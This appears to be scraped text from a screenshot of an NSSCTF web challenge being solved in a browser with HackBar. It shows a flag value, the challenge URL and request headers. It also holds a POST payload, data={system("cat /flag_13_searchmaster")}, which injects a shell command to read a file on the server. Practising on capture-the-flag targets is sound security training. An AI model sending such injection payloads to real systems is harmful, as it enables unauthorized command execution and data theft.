 FuuuuuuuuuuuunyWeb
NSSCTF{9f97f4d9-7eb8-4c31-848c-a3dea4afcfc2} NSSCTF{9f97f4d9-7eb8-4c31-848c-a3dea4afcfc2}
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://node2.anna.nssctf.cn:28192/
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
data={system("cat /flag_13_searchmaster")}
H Connection: keep-alive